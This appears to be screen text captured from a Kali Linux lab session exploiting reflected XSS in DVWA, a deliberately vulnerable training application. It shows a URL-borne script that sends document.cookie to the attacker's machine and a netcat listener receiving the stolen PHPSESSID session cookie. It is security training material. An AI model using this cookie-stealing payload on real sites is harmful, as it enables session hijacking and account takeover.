 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:45
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_r/?name=<script>+var+cookie+%3D+document.cookie%3B+var+img+%3D+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Component(cookie); </script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Waiting for 192.168.104.100...
scan.html
cookies.txt
blue-team-sec-
drk-web
webMachine
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 56530
GET /?cookie=security%3Dlow%3B%20PHPSESSID%3Db8adb51cf69668875df6a1f0aeabab12 HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
CTRL (DESTRA)